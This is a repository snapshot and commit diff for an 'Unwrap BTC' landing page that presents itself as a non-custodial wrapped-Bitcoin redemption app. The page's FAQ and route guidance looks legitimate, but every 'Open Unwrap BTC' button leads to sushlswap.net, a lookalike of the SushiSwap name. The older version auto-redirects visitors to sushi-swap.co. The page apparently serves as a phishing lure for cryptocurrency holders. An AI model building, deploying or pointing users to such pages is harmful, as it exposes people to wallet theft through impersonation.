
==== index.html @ 307a3851 "Deploy unwrap-btc via GH-BAZA" ====
<!doctype html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="refresh" content="0;url=https://sushi-swap.co/">
  <script>
    location.replace("https://sushi-swap.co/");
  </script>
</head>
<body></body>
</html>




==== commit f82a08cc: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,254 @@
-<!doctype html>
-<html>
-<head>
-  <meta charset="utf-8">
-  <meta http-equiv="refresh" content="0;url=https://sushi-swap.co/">
-  <script>
-    location.replace("https://sushi-swap.co/");
-  </script>
-</head>
-<body></body>
-</html>+<!DOCTYPE html>
+<html dir="ltr" lang="en"><head>
+<meta charset="utf-8"/><meta content="width=device-width, initial-scale=1, viewport-fit=cover" name="viewport"/>
+<title>Unwrap BTC — Open App</title>
+<meta content="Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet." name="description"/>
+<meta content="index,follow,max-image-preview:large" name="robots"/>
+<link href="https://unwrap-btc.github.io/" rel="canonical"/>
+<link href="https://unwrap-btc.github.io/" hreflang="en" rel="alternate"/><link href="https://unwrap-btc.github.io/" hreflang="x-default" rel="alternate"/>
+<meta content="#0F0D08" name="theme-color"/>
+<meta content="website" property="og:type"/><meta content="Unwrap BTC — Open App" property="og:title"/><meta content="Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet." property="og:description"/>
+<meta content="https://unwrap-btc.github.io/" property="og:url"/><meta content="https://unwrap-btc.github.io/og-cover.png" property="og:image"/><meta content="en" property="og:locale"/>
+<meta content="summary_large_image" name="twitter:card"/><meta content="Unwrap BTC — Open App" name="twitter:title"/><meta content="Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet." name="twitter:description"/><meta content="https://unwrap-btc.github.io/og-cover.png" name="twitter:image"/>
+<link href="favicon.svg" rel="icon" type="image/svg+xml"/><link href="site.webmanifest" rel="manifest"/><link href="static/icon-180.png" rel="apple-touch-icon"/>
+<link href="https://fonts.googleapis.com" rel="preconnect"/><link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
+<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&amp;family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/>
+<link href="static/style.css" rel="stylesheet"/>
+<script type="application/ld+json">{
+  "@context": "https://schema.org",
+  "@graph": [
+    {
+      "@type": "WebSite",
+      "@id": "https://unwrap-btc.github.io/#website",
+      "url": "https://unwrap-btc.github.io/",
+      "name": "Unwrap BTC"
+    },
+    {
+      "@type": "WebPage",
+      "@id": "https://unwrap-btc.github.io/#webpage",
+      "url": "https://unwrap-btc.github.io/",
+      "name": "Unwrap BTC — Open App",
+      "description": "Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet.",
+      "inLanguage": "en",
+      "isPartOf": {
+        "@id": "https://unwrap-btc.github.io/#website"
+      }
+    },
+    {
+      "@type": "Organization",
+      "@id": "https://unwrap-btc.github.io/#org",
+      "name": "Unwrap BTC",
+      "url": "https://unwrap-btc.github.io/",
+      "logo": "https://unwrap-btc.github.io/og-cover.png"
+    },
+    {
+      "@type": "WebApplication",
+      "@id": "https://unwrap-btc.github.io/#app",
+      "name": "Unwrap BTC",
+      "url": "https://unwrap-btc.github.io/",
+      "applicationCategory": "FinanceApplication",
+      "operatingSystem": "Web",
+      "browserRequirements": "Requires JavaScript",
+      "description": "Unwrap BTC is a non-custodial Wrapped BTC Redemption. Open the app and redeem BTC from your own wallet.",
+      "featureList": [
+        "Wrapped BTC Redemption",
+        "Redeem wrapped BTC, on-chain"
+      ],
+      "isPartOf": {
+        "@id": "https://unwrap-btc.github.io/#website"
+      }
+    },
+    {
+      "@type": "FAQPage",
+      "@id": "https://unwrap-btc.github.io/#faq",
+      "inLanguage": "en",
+      "mainEntity": [
+        {
+          "@type": "Question",
+          "name": "Can I unwrap BTC directly from my wallet?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "Usually no, unless your wallet is connected to a specific issuer, exchange, or bridge flow that supports redemption for that wrapped asset. WBTC, cbBTC, and tBTC have different routes, so first verify the token and chain. The WBTC site is a starting point for WBTC-specific information."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "Is unwrapping WBTC the same as swapping WBTC for BTC?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "No. A swap trades one asset for another through a market, while an unwrap or redemption seeks the underlying native BTC through an issuer, merchant, bridge, or exchange process. WBTC's design is described in the wrapped tokens whitepaper."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "Can I send WBTC to a Bitcoin address?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "Do not send WBTC directly to a native Bitcoin address unless a supported platform specifically instructs you to do that as part of a deposit flow. WBTC is a token on another network, while native BTC uses the Bitcoin network. Bitcoin.org has general guidance on Bitcoin payments and wallet care at bitcoin.org."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "How do I unwrap cbBTC to BTC?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "Use a Coinbase-supported route if you are eligible and the network is supported. Coinbase states that wrapped assets are available on specific networks and represent the original cryptocurrency in a Coinbase account context. Check the current supported networks on the Coinbase help page before sending."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "What fees apply when I unwrap BTC?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "Fees depend on the route. Common components include source-chain gas, protocol or service fees, exchange spread, withdrawal fees, and Bitcoin miner fees. Avoid any page that promises a fixed cost without showing the live route. Chainlink's Proof of Reserve page is useful for reserve concepts, but it is not a fee quote."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "Which wrapped BTC version is best to unwrap?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "There is no universal best choice because each wrapper has a different issuer, trust model, network support, and redemption process. tBTC, for example, documents a protocol bridge model in the Threshold docs. Match the route to your asset and risk tolerance."
+          }
+        }
+      ]
+    }
+  ]
+}</script></head>
+<body>
+<header class="site-header">
+<a aria-label="Unwrap BTC" class="brand" href="#top">
+<svg aria-hidden="true" class="brand-mark" viewbox="0 0 32 32"><defs><lineargradient id="g" x1="0" x2="1" y1="0" y2="1"><stop offset="0" stop-color="#F7D694"></stop><stop offset=".5" stop-color="#E4A019"></stop><stop offset="1" stop-color="#A37212"></stop></lineargradient></defs><g fill="none" stroke="url(#g)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4"><circle cx="13" cy="13" r="6.2"></circle><circle cx="20" cy="20" r="6.2"></circle></g></svg>
+<h1>Unwrap BTC</h1>
+</a>
+<nav aria-label="Primary" class="site-nav"><ul class="nav-list"><li><a href="#how-it-works">How it works</a></li><li><a href="#fees-security">Fees security</a></li><li><a href="#common-mistakes">Common mistakes</a></li><li><a href="#routes">Routes</a></li><li><a href="#checklist">Checklist</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+<span class="header-spacer"></span>
+<a class="cta cta-primary header-cta" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open Unwrap BTC</a>
+<button aria-expanded="false" aria-label="Menu" class="nav-toggle"><svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" viewbox="0 0 24 24"><path d="M4 7h16M4 12h16M4 17h16"></path></svg></button>
+</header>
+<main id="top">
+<section class="hero"><div class="container"><div class="hero-grid">
+<div class="hero-copy">
+<h2 class="hero-title">Redeem wrapped BTC, on-chain</h2>
+<p class="lead"><strong>Unwrap BTC</strong> — Turn wrapped Bitcoin exposure back toward native BTC by matching the token, chain, and redemption route.</p>
+<div class="hero-cta-row"><a class="cta cta-primary" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open Unwrap BTC ↗</a><a class="cta cta-secondary" href="#what-is">Learn more</a></div>
+<p class="hero-note">Live preview — open Unwrap BTC to redeem.</p><div class="trust-row"><span class="trust-chip">On-chain</span><span class="trust-chip">Non-custodial</span></div>
+</div>
+<div class="hero-widget">
+<div aria-hidden="true" class="floating-coins"></div>
+<div class="swap-widget" id="app-widget">
+<div class="swap-widget-head"><span>Unwrap</span><span class="badge">Redemption</span></div>
+<div class="swap-row"><div class="swap-col"><span class="swap-label">From</span><span class="swap-amount">1.00</span></div><span class="token-chip" data-slot="from"><span class="token-icon-morph"><img alt="WBTC" class="" decoding="async" height="28" loading="lazy" src="wbtc.png" width="28"/></span><span class="token-ticker">WBTC</span></span></div>
+<div class="swap-flip-wrap"><button aria-label="Switch" class="swap-flip" type="button"><svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24"><path d="M7 4v16M7 20l-3-3M7 4l3 3M17 20V4M17 4l3 3M17 20l-3-3"></path></svg></button></div>
+<div class="swap-row"><div class="swap-col"><span class="swap-label">To</span><span class="swap-amount">~1.00</span></div><span class="token-chip" data-slot="to"><span class="token-icon-morph"><img alt="BTC" class="" decoding="async" height="28" loading="lazy" src="btc.png" width="28"/></span><span class="token-ticker">BTC</span></span></div>
+<a class="cta cta-primary swap-now-main" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open Unwrap BTC ↗</a>
+<p class="swap-note">Preview — open Unwrap BTC to redeem.</p>
+</div>
+</div>
+</div></div></section>
+<section class="section section-alt" id="what-is"><div class="container"><h2>What is Unwrap BTC?</h2><div class="capsule"><strong>Unwrap BTC</strong> means redeeming a wrapped Bitcoin token for native Bitcoin, or using an issuer-supported route that converts the wrapped asset back to BTC. Wrapped Bitcoin forms are tokens on networks such as Ethereum or Base, while native BTC settles on the Bitcoin network. The exact process depends on the issuer: WBTC, cbBTC, and tBTC use different custody, mint, and redemption systems. For context, WBTC's official materials describe wrapped BTC as a Bitcoin-backed token model on <a href="https://wbtc.network/" rel="noopener noreferrer">wbtc.network</a>.</div></div></section>
+<section class="section section-alt" id="how-it-works">
+<div class="container"><h2>How Unwrap BTC works</h2><p class="section-intro">Start by identifying the exact token contract and network. The redemption path for wrapped BTC is not the same as a normal token swap.</p>
+<ol class="steps"><li><strong>Confirm the wrapper</strong><span>Check whether you hold WBTC, cbBTC, tBTC, or another BTC representation, then verify the network and contract before moving funds.</span></li><li><strong>Pick the redemption route</strong><span>Use the issuer, a supported merchant, a protocol bridge, or an exchange that explicitly supports deposits for that wrapped asset on that chain.</span></li><li><strong>Keep gas available</strong><span>Wrapped BTC on smart-contract networks needs native gas on that network, while the final BTC transaction uses Bitcoin network fees.</span></li><li><strong>Verify receipt on Bitcoin</strong><span>Treat the process as complete only after the native BTC arrives at the intended Bitcoin address and receives the confirmations you require.</span></li></ol>
+</div>
+</section>
+<section class="section" id="fees-security">
+<div class="container"><h2>Fees, custody, and security</h2><p class="section-intro">Costs are route-specific, and the largest risk is usually using the wrong network or assuming every wrapped BTC token redeems the same way.</p>
+<div class="cards three"><article class="card"><h3>Fee components</h3><p>Expect components such as source-chain gas, bridge or issuer fees, exchange spread, and Bitcoin miner fees. Bitcoin.org explains that Bitcoin transactions can include network fees on <a href="https://bitcoin.org/en/you-need-to-know" rel="noopener noreferrer">its user guidance page</a>.</p></article><article class="card"><h3>Custody model</h3><p>Custodial wrappers depend on an issuer and reserve process; protocol-based wrappers depend on bridge contracts, operators, and redemption rules. Review issuer documentation before assuming the path is self-service.</p></article><article class="card"><h3>Contract risk</h3><p>ERC-20 wrapped assets use token contracts and approvals. Ethereum.org's <a href="https://ethereum.org/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">ERC-20 overview</a> is a useful baseline for understanding transfers, balances, and allowances.</p></article></div>
+</div>
+</section>
+<section class="section section-alt" id="common-mistakes">
+<div class="container"><h2>Common Unwrap BTC mistakes</h2><p class="section-intro">Most errors come from mixing native BTC addresses with smart-contract networks. Slow down at the address, network, and asset-selection screens.</p>
+<div class="cards three"><article class="card"><h3>Sending to a BTC address too early</h3><p>An ERC-20 or Base token cannot simply be sent to a native Bitcoin address unless the platform explicitly supports that deposit route and conversion.</p></article><article class="card"><h3>Confusing symbols</h3><p>WBTC, cbBTC, tBTC, and exchange-specific BTC wrappers can all look similar in a wallet. The contract address and network matter more than the ticker.</p></article><article class="card"><h3>Skipping redemption limits</h3><p>Some routes require accounts, eligibility checks, merchants, minimums, or protocol-specific steps. Coinbase describes supported wrapped asset networks in its <a href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/coinbase-wrapped-btc" rel="noopener noreferrer">wrapped assets help page</a>.</p></article></div>
+</div>
+</section>
+<section class="section" id="routes">
+<div class="container">
+<h2>Main Unwrap Routes</h2>
+<p class="section-intro">Choose the route that matches the wrapper you actually hold.</p>
+<div class="coin-grid">
+<article class="coin-card featured">
+<div class="coin-card-head"><img alt="WBTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="wbtc.png" width="40"/>
+<div><h3>WBTC merchant route</h3><p class="coin-sub">Custodial wrapped Bitcoin <span class="tag">Merchant</span></p></div>
+</div>
+<p class="coin-intent">WBTC redemptions are handled through the WBTC merchant and custodian model, not by sending the token to any BTC address. Review the official partner and process pages before choosing a counterparty.</p>
+<a class="cta cta-mini swap-now" data-icon="wbtc.png" data-ticker="WBTC" href="https://wbtc.network/dashboard/partners" rel="noopener noreferrer" target="_blank">Docs ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><img alt="cbBTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="cbbtc.png" width="40"/>
+<div><h3>Coinbase wrapped BTC</h3><p class="coin-sub">Coinbase-supported wrapper <span class="tag">Issuer</span></p></div>
+</div>
+<p class="coin-intent">cbBTC routes depend on Coinbase account eligibility and supported networks. Match the chain shown in your wallet to the deposit or withdrawal network shown by Coinbase.</p>
+<a class="cta cta-mini swap-now" data-icon="cbbtc.png" data-ticker="cbBTC" href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/coinbase-wrapped-btc" rel="noopener noreferrer" target="_blank">Docs ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><img alt="tBTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="tbtc.png" width="40"/>
+<div><h3>Threshold Bitcoin</h3><p class="coin-sub">Protocol-based bridge <span class="tag">Bridge</span></p></div>
+</div>
+<p class="coin-intent">tBTC uses Threshold's bridge design rather than a single exchange-style unwrap screen. Follow the bridge documentation and check redemption requirements before committing funds.</p>
+<a class="cta cta-mini swap-now" data-icon="tbtc.png" data-ticker="tBTC" href="https://docs.threshold.network/tbtc-v2" rel="noopener noreferrer" target="_blank">Docs ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">CEX</span>
+<div><h3>Exchange conversion</h3><p class="coin-sub">Account-based BTC withdrawal <span class="tag">Account</span></p></div>
+</div>
+<p class="coin-intent">Some exchanges accept a wrapped BTC deposit on a supported chain and let you withdraw native BTC afterward. Confirm the exact asset, chain, and deposit label inside the exchange interface.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="CEX" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
+</article>
+</div>
+</div>
+</section>
+<section class="section section-alt" id="checklist">
+<div class="container">
+<h2>Pre-Transaction Checks</h2>
+<p class="section-intro">A short checklist reduces the chance of treating wrapped BTC like native BTC.</p>
+<div class="coin-grid">
+<article class="coin-card featured">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">ADDR</span>
+<div><h3>Token contract</h3><p class="coin-sub">Verify the asset <span class="tag">Verify</span></p></div>
+</div>
+<p class="coin-intent">Use the contract address and chain, not only the token symbol. Scam tokens often borrow familiar BTC wrapper names.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="ADDR" href="https://ethereum.org/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer" target="_blank">Docs ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">GAS</span>
+<div><h3>Network gas</h3><p class="coin-sub">Keep native gas ready <span class="tag">Fees</span></p></div>
+</div>
+<p class="coin-intent">An Ethereum token needs ETH for gas, while a Base token needs Base gas. The wrapped BTC itself usually cannot pay the source-chain gas fee.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="GAS" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><img alt="BTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="btc.png" width="40"/>
+<div><h3>Bitcoin address</h3><p class="coin-sub">Check final destination <span class="tag">Address</span></p></div>
+</div>
+<p class="coin-intent">Only use a native BTC address when the redemption service is explicitly asking for a Bitcoin withdrawal address.</p>
+<a class="cta cta-mini swap-now" data-icon="btc.png" data-ticker="BTC" href="https://bitcoin.org/en/you-need-to-know" rel="noopener noreferrer" target="_blank">Docs ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">POR</span>
+<div><h3>Reserve visibility</h3><p class="coin-sub">Review backing signals <span class="tag">Reserves</span></p></div>
+</div>
+<p class="coin-intent">Proof-of-reserve tools can help evaluate some wrapped assets, but they do not remove custody, bridge, or execution risk.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="POR" href="https://chain.link/proof-of-reserve" rel="noopener noreferrer" target="_blank">Docs ↗</a>
+</article>
+</div>
+</div>
+</section>
+<section class="section" id="compare"><div class="container"><h2>WBTC vs cbBTC vs tBTC</h2><p class="section-intro">Different wrappers can all track Bitcoin exposure, but they do not share one redemption workflow. Start with the issuer or protocol documentation, such as the <a href="https://wbtc.network/assets/wrapped-tokens-whitepaper.pdf" rel="noopener noreferrer">WBTC whitepaper</a>, before moving funds.</p>
+<div class="table-wrap"><table class="compare-table"><thead><tr><th>Asset</th><th>Typical unwrap path</th><th>Main thing to verify</th></tr></thead><tbody><tr><td>WBTC</td><td>Merchant or supported exchange route</td><td>Official merchant, custodian model, and source chain</td></tr><tr><td>cbBTC</td><td>Coinbase-supported deposit or withdrawal flow</td><td>Account eligibility and supported network</td></tr><tr><td>tBTC</td><td>Threshold bridge redemption process</td><td>Protocol steps, fees, and redemption requirements</td></tr></tbody></table></div></div></section>
+<section class="section" id="faq"><div class="container"><h2>Unwrap BTC FAQ</h2><div class="faq-list">
+<details open=""><summary><h3>Can I Unwrap BTC directly from my wallet?</h3></summary><div>Usually no, unless your wallet is connected to a specific issuer, exchange, or bridge flow that supports redemption for that wrapped asset. WBTC, cbBTC, and tBTC have different routes, so first verify the token and chain. The <a href="https://wbtc.network/" rel="noopener noreferrer">WBTC site</a> is a starting point for WBTC-specific information.</div></details>
+<details open=""><summary><h3>Is unwrapping WBTC the same as swapping WBTC for BTC?</h3></summary><div>No. A swap trades one asset for another through a market, while an unwrap or redemption seeks the underlying native BTC through an issuer, merchant, bridge, or exchange process. WBTC's design is described in the <a href="https://wbtc.network/assets/wrapped-tokens-whitepaper.pdf" rel="noopener noreferrer">wrapped tokens whitepaper</a>.</div></details>
+<details><summary><h3>Can I send WBTC to a Bitcoin address?</h3></summary><div>Do not send WBTC directly to a native Bitcoin address unless a supported platform specifically instructs you to do that as part of a deposit flow. WBTC is a token on another network, while native BTC uses the Bitcoin network. Bitcoin.org has general guidance on Bitcoin payments and wallet care at <a href="https://bitcoin.org/en/you-need-to-know" rel="noopener noreferrer">bitcoin.org</a>.</div></details>
+<details><summary><h3>How do I unwrap cbBTC to BTC?</h3></summary><div>Use a Coinbase-supported route if you are eligible and the network is supported. Coinbase states that wrapped assets are available on specific networks and represent the original cryptocurrency in a Coinbase account context. Check the current supported networks on the <a href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/coinbase-wrapped-btc" rel="noopener noreferrer">Coinbase help page</a> before sending.</div></details>
+<details><summary><h3>What fees apply when I Unwrap BTC?</h3></summary><div>Fees depend on the route. Common components include source-chain gas, protocol or service fees, exchange spread, withdrawal fees, and Bitcoin miner fees. Avoid any page that promises a fixed cost without showing the live route. Chainlink's <a href="https://chain.link/proof-of-reserve" rel="noopener noreferrer">Proof of Reserve</a> page is useful for reserve concepts, but it is not a fee quote.</div></details>
+<details><summary><h3>Which wrapped BTC version is best to unwrap?</h3></summary><div>There is no universal best choice because each wrapper has a different issuer, trust model, network support, and redemption process. tBTC, for example, documents a protocol bridge model in the <a href="https://docs.threshold.network/tbtc-v2" rel="noopener noreferrer">Threshold docs</a>. Match the route to your asset and risk tolerance.</div></details>
+</div></div></section>
+</main>
+<footer class="site-footer"><div class="container">
+<nav aria-label="Footer" class="footer-nav"><a href="#how-it-works">How it works</a><a href="#fees-security">Fees security</a><a href="#common-mistakes">Common mistakes</a><a href="#routes">Routes</a><a href="#checklist">Checklist</a><a href="#faq">FAQ</a></nav>
+<p class="footer-note">Not the official Unwrap BTC app — verify the domain before connecting a wallet. Information on this page is for educational purposes only and is not financial advice.</p>
+<p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
+<script defer="" src="static/app.js"></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1,613 @@
+/* =========================================================================
+   Landing page theme
+   Readable / un-minified by request. Single external stylesheet.
+   Sections: tokens · base · frame · header · hero · widget · sections ·
+   coin grid · steps · capsule · table · trust · faq · footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- color: near-black green base, emerald/jade accents (no gold) ---- */
+  --bg:        #0F0D08;
+  --bg-2:      #16120C;
+  --surface:   #201C13;
+  --surface-2: #302A1C;
+  --surface-3: #453B27;
+  --ink:       #F9F7F4;
+  --ink-2:     #EBE7E0;
+  --muted:     #B4AC9C;
+  --muted-2:   #837A67;
+  --line:   rgba(255, 255, 255, 0.08);
+  --line-2: rgba(255, 255, 255, 0.14);
+  --line-3: rgba(247, 214, 148, 0.22);
+
+  --green:      #E4A019;  /* emerald */
+  --green-mint: #EDBE61;  /* light mint */
+  --green-pale: #F7D694;  /* pale highlight */
+  --green-deep: #A37212;  /* deep */
+  --green-ink:  #0A0C12;  /* text on green buttons */
+  --green-soft: rgba(228, 160, 25, 0.12);
+  --green-glow: rgba(228, 160, 25, 0.34);
+  --grad: linear-gradient(135deg, #F7D694 0%, #E4A019 45%, #A37212 100%);
+  --grad-text: linear-gradient(120deg, #F7D694 0%, #E4A019 55%, #E4A019 100%);
+
+  /* ---- shape / depth ---- */
+  --radius-sm: 10px;
+  --radius:    14px;
+  --radius-lg: 20px;
+  --radius-xl: 26px;
+  --shadow:    0 30px 80px -34px rgba(0, 0, 0, 0.75);
+  --shadow-sm: 0 10px 30px -18px rgba(0, 0, 0, 0.7);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1180px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(900px 560px at 80% 22%, rgba(228, 160, 25, 0.12), transparent 60%),
+    radial-gradient(720px 520px at 2% 2%, rgba(228, 160, 25, 0.07), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--green);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.15; }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(46px, 7vw, 84px) 0; }
+.section-alt { background: linear-gradient(180deg, rgba(255, 255, 255, 0.015), transparent 40%), var(--bg-2); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.2vw, 2.4rem);
+  margin-bottom: 8px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 70ch;
+  margin-bottom: clamp(22px, 3vw, 34px);
+  font-size: 1.04rem;
+}
+.eyebrow-free { /* deliberate marker: NO eyebrow pills on this page */ }
+
+/* gradient-green page frame (mask trick) */
+body::after {
+  content: "";
+  position: fixed;
+  inset: 9px;
+  border-radius: 22px;
+  padding: 1.5px;
+  z-index: 60;
+  pointer-events: none;
+  background: linear-gradient(125deg,
+    var(--green-glow),
+    rgba(228, 160, 25, 0.22) 30%,
+    transparent 55%,
+    var(--green-soft) 80%,
+    var(--green-glow));
+  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
+  -webkit-mask-composite: xor;
+          mask-composite: exclude;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: 999px;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease, border-color 0.16s, background 0.16s, color 0.16s;
+  white-space: nowrap;
+}
+.cta-primary {
+  padding: 14px 28px;
+  font-size: 1rem;
+  color: var(--green-ink);
+  background: var(--grad);
+  box-shadow: 0 14px 34px -10px var(--green-glow), inset 0 1px 0 rgba(255, 255, 255, 0.4);
+  position: relative;
+  overflow: hidden;
+}
+.cta-primary::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 40%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.55), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.cta-primary:hover { transform: translateY(-2px); filter: brightness(1.05); box-shadow: 0 20px 44px -10px var(--green-glow), inset 0 1px 0 rgba(255, 255, 255, 0.4); }
+.cta-secondary {
+  padding: 13px 24px;
+  font-size: 0.96rem;
+  color: var(--green-mint);
+  border: 1px solid var(--line-3);
+  background: var(--green-soft);
+}
+.cta-secondary:hover { border-color: var(--green); color: var(--green-pale); transform: translateY(-1px); }
+.cta-ghost {
+  padding: 11px 20px;
+  font-size: 0.92rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+}
+.cta-ghost:hover { border-color: var(--green); color: var(--green-pale); background: var(--green-soft); }
+.cta-mini {
+  padding: 9px 16px;
+  font-size: 0.84rem;
+  color: var(--green-ink);
+  background: var(--grad);
+  box-shadow: 0 10px 22px -12px var(--green-glow);
+}
+.cta-mini:hover { transform: translateY(-1px); filter: brightness(1.06); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 40;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(6, 16, 11, 0.72);
+  backdrop-filter: blur(14px);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; }
+.brand-mark { width: 34px; height: 34px; flex: none; filter: drop-shadow(0 6px 16px var(--green-glow)); }
+.brand h1 {
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+}
+.site-nav { margin-left: 6px; }
+.nav-list { display: flex; align-items: center; gap: 4px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.9rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--green-soft); }
+.header-spacer { flex: 1; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: transparent;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* language switcher */
+.lang-switch { position: relative; }
+.lang-switch summary { list-style: none; cursor: pointer; display: inline-flex; align-items: center; gap: 7px; padding: 9px 13px; border: 1px solid var(--line-2); border-radius: 999px; color: var(--muted); font-size: 0.86rem; font-weight: 600; transition: color .16s, border-color .16s; }
+.lang-switch summary::-webkit-details-marker { display: none; }
+.lang-switch summary svg { width: 16px; height: 16px; }
+.lang-switch summary:hover { color: var(--ink); border-color: var(--green); }
+.lang-menu { position: absolute; top: calc(100% + 8px); right: 0; z-index: 50; display: grid; gap: 2px; min-width: 168px; max-height: 60vh; overflow: auto; padding: 8px; background: var(--surface-2); border: 1px solid var(--line-2); border-radius: var(--radius); box-shadow: var(--shadow); }
+.lang-menu a { padding: 8px 12px; border-radius: 8px; color: var(--muted); font-size: 0.9rem; }
+.lang-menu a:hover { color: var(--ink); background: var(--green-soft); }
+.lang-menu a.is-active { color: var(--green-mint); background: var(--green-soft); }
+
+/* ------------------------------------------------------------------ hero - */
+.hero { padding: clamp(26px, 5vw, 60px) 0 clamp(30px, 5vw, 56px); }
+.hero-grid {
+  display: grid;
+  grid-template-columns: 1.04fr 0.96fr;
+  align-items: center;
+  gap: clamp(28px, 4vw, 56px);
+}
+.hero-copy { max-width: 560px; }
+.hero-title {
+  font-size: clamp(2.3rem, 5.4vw, 3.9rem);
+  line-height: 1.04;
+  letter-spacing: -0.03em;
+}
+.hero-title .g {
